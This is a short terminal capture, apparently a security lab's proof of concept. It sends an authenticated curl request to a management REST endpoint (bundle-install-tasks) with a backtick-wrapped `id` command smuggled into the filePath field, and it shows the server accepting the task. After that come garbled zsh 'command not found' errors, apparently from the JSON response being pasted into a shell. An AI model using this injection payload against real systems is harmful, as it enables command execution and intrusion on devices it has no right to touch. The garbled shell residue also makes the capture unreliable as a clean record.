 ~
curl -ksu admin:[redacted] https:// /mgmt/tm/access/bundle-install-tasks -d '{"filePath":"`id`"}' | jq .
{
"filePath": "`id`",
"toBeInstalledAppRpmsIndex": -1,
"id": "36671f83-d1be-4f5a-a2e6-7f9442a2a76f",
"status": "CREATED",
"userReference": {
"link": "https://localhost/mgmt/shared/authz/users/admin"
},
"identityReferences": [
{
"link": "https://localhost/mgmt/shared/authz/users/admin"
}
],
"ownerMachineId": "ac2562f0-e41f-4652-ba35-6a2b804b235e",
"generation": 1,
"lastUpdateMicros": 1615930477819656,
"kind": "tm:access:bundle-install-tasks:iappbundleinstalltaskstate",
"selfLink": "https://localhost/mgmt/tm/access/bundle-install-tasks/36671f83-d1be-4f5a-a2e6-7f9442a2a76f"
}
zsh: no matches found: admin:[redacted]
zsh: command not found: jq
zsh: command not found: filePath:
zsh: command not found: toBeInstalledAppRpmsIndex:
zsh: command not found: id:
zsh: command not found: status:
zsh: command not found: userReference:
zsh: command not found: link:
zsh: command not found: },
zsh: command not found: identityReferences:
zsh: command not found: link:
zsh: command not found: ],
zsh: command not found: ownerMachineId:
zsh: command not found: generation:
zsh: command not found: lastUpdateMicros:
zsh: command not found: kind:
zsh: command not found: selfLink:
雷石安全实验室